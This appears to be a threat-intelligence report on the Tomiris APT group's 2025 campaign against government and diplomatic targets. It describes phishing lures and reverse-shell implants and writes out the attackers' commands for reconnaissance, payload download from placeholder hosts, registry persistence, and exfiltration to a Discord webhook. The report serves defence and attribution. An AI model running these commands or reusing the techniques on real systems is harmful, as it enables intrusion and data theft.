Reading view

Elevate Your Cloud Security Strategy

Tomiris wreaks Havoc: New tools and techniques of the APT group









While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.

These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.

Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.

This report in a nutshell:

- New implants developed in multiple programming languages were discovered;

- Some of the implants use Telegram and Discord to communicate with a C2;

- Operators employed Havoc and AdaptixC2 frameworks in subsequent stages of the attack lifecycle.

Kaspersky’s products detect these threats as:

HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.

For more information, please contact intelreports@kaspersky.com.

Technical details



Initial access







The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.

Translation:

Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District

Body:

Dear colleagues!

In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the

socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of

projects implemented in the Siberian Federal District.

Password: min@2025

When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.







The implants





Tomiris C/C++ ReverseShell

This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.

Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.

echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username]

Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.

bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'

Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.

dir $temp dir $public\libraries



Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f

Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run



This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.

The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.

Below are examples of the key routines for each of the detected variants.

Tomiris Rust Downloader

Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.

Upon execution, the Trojan first collects system information by running a series of console commands sequentially.

"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country

Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.



A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX

It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.

The structure of the multipart request is shown below:

| Contents of the Content-Disposition header | Description |

| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |

| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |

| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |

